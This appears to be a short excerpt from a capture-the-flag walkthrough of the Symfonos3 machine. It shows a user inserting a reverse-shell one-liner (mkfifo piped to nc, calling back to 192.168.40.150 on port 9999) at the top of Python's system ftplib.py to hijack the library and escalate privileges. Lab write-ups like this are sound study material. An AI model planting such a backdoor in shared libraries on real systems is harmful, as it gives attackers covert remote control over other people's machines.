 hades@symfonos3:/usr/lib/python2.7$ nano ftplib.py
hades@symfonos3:/usr/lib/python2.7$ more ftplib.py
import os;os.system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.1
68.40.150 9999 >/tmp/f')
"""An FTP client class and some helper functions.
Based on RFC 959: File Transfer Protocol (FTP), by J. Postel and J. Reynolds
Example:
>>> from ftplib import FTP
>>> ftp = FTP('ftp.python.org') # connect to host, default port
>>> ftp.login() # default, i.e.: user anonymous, passwd anonymous@
'230 Guest login ok, access restrictions apply.'
>>> ftp.retrlines('LIST') # list directory contents
total 9
drwxr-xr-x   8 root     wheel        1024 Jan  3  1994 .
drwxr-xr-x   8 root     wheel        1024 Jan  3  1994 ..
drwxr-xr-x   2 root     wheel        1024 Jan  3  1994 bin
" 200 -